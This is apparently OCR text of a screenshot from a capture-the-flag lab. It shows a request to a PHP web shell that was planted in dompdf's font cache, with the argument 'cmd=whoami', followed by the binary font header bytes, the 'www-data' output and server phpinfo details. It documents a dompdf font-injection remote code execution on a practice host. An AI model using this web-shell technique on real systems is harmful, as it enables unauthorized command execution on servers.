 不安全 prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_78e00b92375ea46740203760ffdd85fd.php?cmd=whoami
� dum1� cmap `�,glyf5sc�� head �Q6�6hhea� � ($hmtx D L loca T maxp \ nameD � |8dum2 � –��–���� :8 3#5:08 �� _ <� @� 8
6 s www–data
PHP Version 7.4.33
php
System Linux interface 4.15.0–202–generic #213–Ubuntu SMP Thu Jan 5 19:19:12 UTC 2023 x86_64
Build Date Jan 13 2023 10:42:12
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10–opcache.ini, /etc/php/7.4/fpm/conf.d/10–pdo.ini,
/etc/php/7.4/fpm/conf.d/15–xml.ini, /etc/php/7.4/fpm/conf.d/20–calendar.ini,
/etc/php/7.4/fpm/conf.d/20–ctype.ini, /etc/php/7.4/fpm/conf.d/20–dom.ini, /etc/php/7.4/fpm/conf.d/20–
exif.ini, /etc/php/7.4/fpm/conf.d/20–ffi.ini, /etc/php/7.4/fpm/conf.d/20–fileinfo.ini,
/etc/php/7.4/fpm/conf.d/20–ftp.ini, /etc/php/7.4/fpm/conf.d/20–gettext.ini, /etc/php/7.4/fpm/conf.d/20–
iconv.ini, /etc/php/7.4/fpm/conf.d/20–json.ini, /etc/php/7.4/fpm/conf.d/20–mbstring.ini,
/etc/php/7.4/fpm/conf.d/20–phar.ini, /etc/php/7.4/fpm/conf.d/20–posix.ini, /etc/php/7.4/fpm/conf.d/20–
readline.ini, /etc/php/7.4/fpm/conf.d/20–shmop.ini, /etc/php/7.4/fpm/conf.d/20–simplexml.ini,
/etc/php/7.4/fpm/conf.d/20–sockets.ini, /etc/php/7.4/fpm/conf.d/20–sysvmsg.ini,
/etc/php/7.4/fpm/conf.d/20–sysvsem.ini, /etc/php/7.4/fpm/conf.d/20–sysvshm.ini,
/etc/php/7.4/fpm/conf.d/20–tokenizer.ini, /etc/php/7.4/fpm/conf.d/20–xmlreader.ini,
/etc/php/7.4/fpm/conf.d/20–xmlwriter.ini, /etc/php/7.4/fpm/conf.d/20–xsl.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS